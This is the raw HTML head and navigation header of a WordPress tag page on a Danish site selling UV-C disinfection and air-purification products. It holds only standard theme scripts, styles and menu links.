

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikrobefri.dk/tag/sterilisering-af-udstyr-og-vaerktoej/
body_size: 18194
content:
<!DOCTYPE html>
<html lang="da-DK" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_2186 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>sterilisering af udstyr og værktøj &#8211; MikrobeFri Skandinavien</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="MikrobeFri Skandinavien &raquo; Feed" href="https://mikrobefri.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="MikrobeFri Skandinavien &raquo;-kommentar-feed" href="https://mikrobefri.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MikrobeFri Skandinavien &raquo; sterilisering af udstyr og værktøj-tag-feed" href="https://mikrobefri.dk/tag/sterilisering-af-udstyr-og-vaerktoej/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikrobefri.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mikrobefri.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://mikrobefri.dk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mikrobefri.dk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia-merged-styles-26083b94c3fbc727c12969ea873bfe79---696f598c2d8dd.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-2186-css' href='https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia_posts_css/post-2186.css?ver=ver-1768915688' type='text/css' media='all' />
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia-head-scripts-aab6b4df32cc048ee43a081a705e43c7---696f598c3f01d.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://mikrobefri.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikrobefri.dk/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikrobefri.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MikrobeFri Skandinavien RSS2 Feed" href="https://mikrobefri.dk/feed/" />
<link rel="pingback" href="https://mikrobefri.dk/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://mikrobefri.dk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://mikrobefri.dk/wp-content/uploads/2021/01/Thumbs-up512x512.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.8
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:79-PLA:3
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:2
-->
</head>

<body data-rsssl=1 id="top" class="archive tag tag-sterilisering-af-udstyr-og-vaerktoej tag-72 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_left av_extra_header_active av_entry_id_2186'>

			      <div class='container'>
			      			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mikrobefri.dk/' class='' aria-label='MikrobeFri Skandinavien' ><img src="https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png" height="100" width="300" alt='MikrobeFri Skandinavien' title='' /></a></span><nav class='main_menu' data-selectname='Vælg en side'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mikrobefri.dk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Velkommen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://mikrobefri.dk/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Vore løsninger</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega1 three units'>

<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_1 three units avia_mega_menu_columns_last avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://mikrobefri.dk/produkter/'>Produkter</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/far-uvc-africa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAR UVC AFRICA</span></a></li>
		<li role="menuitem" id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/steri-light-far-uv-c-222nm/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Steri-Light FAR UV-C 222nm</span></a></li>
		<li role="menuitem" id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/clearwin-kontinuerlig-haandliste-desinficering/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CLEARWIN – kontinuerlig håndliste desinficering</span></a></li>
		<li role="menuitem" id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/potok-hoejeffektiv-luftrensning/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Potok – højeffektiv luftrensning</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://mikrobefri.dk/seneste-nyt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seneste Nyt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://mikrobefri.dk/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mikrobe-blokken</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://mikrobefri.dk/om-os/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om os</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
